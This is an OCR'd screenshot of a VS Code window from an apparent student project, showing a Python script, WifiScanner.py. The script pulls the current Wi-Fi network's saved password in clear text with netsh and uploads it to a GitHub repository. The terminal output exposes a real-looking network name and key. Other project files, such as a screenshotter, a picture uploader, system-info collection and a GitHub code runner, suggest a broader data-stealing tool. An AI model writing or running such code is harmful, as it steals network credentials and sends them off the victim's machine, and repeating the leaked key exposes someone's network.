 File Edit Selection View Go Run Terminal Help
WifiScanner.py - Pt-Project - Visual Studio Code
EXPLORER
ureShooter.py WifiScanner.py subprocess.py github-client.py GithubCodeRunner.py CloudVulnerabilityScanner2.py CloudComplianceChecker2.py SysInfo.py Github.py ScreenShotter.py
PT-PROJECT
__pycache__
.vscode
venv
xx
cloud_security.log
CloudComplianceChe...
CloudSecurityLogger...
CloudServiceChecker...
CloudVulnerabilitySca...
configuration.json
Github.py
GithubCodeRunner.py
Main.py
MarkDown.md
output.txt
picture.jpg
PictureShooter.py
README.md
requirements.txt
ScreenShotter.py
SysInfo.py
test.py
WifiScanner.py
xx.zip
OUTLINE
TIMELINE
WifiScanner.py > WifiKey > to_github
1 import subprocess
2 from Github import Github
3
4
5 class WifiKey:
6 def to_github():
7 g = Github()
8 info = WifiKey.get_connected_wifi_key()
9 if info is not None:
10 g.save_to_repo("Wifi/" + info[0], info[1].encode("utf-8"))
11 print("File created successfully")
12
13 def get_content(name, raw_result):
14 lines = raw_result.splitlines()
15 for line in lines:
16 if name in line:
17 return line.split(":")[1].strip()
18
19 def get_connected_wifi_key():
20 try:
21 results = subprocess.check_output(["netsh", "wlan", "show", "interface"])
22 results = results.decode("ascii")
23 results = results.replace("\r", "")
24 profile = WifiKey.get_content("SSID", results)
25
26 result = subprocess.check_output(
27 ["netsh", "wlan", "show", "profile", f"name={profile}", "key=clear"]
28 )
29 result = result.decode("ascii")
30 return [profile, WifiKey.get_content("Key Content", result)]
31 except Exception as e:
32 return None
33
34
35 WifiKey.to_github()
TERMINAL PROBLEMS OUTPUT AZURE DEBUG CONSOLE
py
Saving to repository...
Connected to repository!
Saving to repository...
File created successfully
['FTS-EA77', 'JC8NE9GhUxEP']
Wi-Fi Key Content: ['FTS-EA77', 'JC8NE9GhUxEP']
(venv) PS D:\School\School 2022-2023\SEM2\python\Pt-Project> py .\Main.py
Connected to repository!
Connected to repository!
Picture uploaded successfully
Saving to repository...
main 0 0 Live Share
Ln 10, Col 30 Spaces: 4 UTF-8 CRLF Python 3.11.3 ('venv': venv) Go Live
14°C
Grotendeels be...
Search
1
2
NLD
0:28
1/06/2023